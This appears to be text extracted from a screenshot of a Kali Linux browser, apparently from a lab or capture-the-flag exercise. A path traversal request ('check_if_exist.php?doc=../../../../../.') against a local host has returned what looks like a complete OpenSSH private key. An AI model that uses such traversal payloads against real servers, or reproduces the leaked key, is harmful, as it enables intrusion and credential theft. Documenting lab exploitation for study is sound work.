 Restore Session
192.168.1.7/tools/check_if_e
http://192.168.1.7/tools/che
view-source:http://192.168.1.7/tools/check_if_exist.php?doc=../../../../../.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40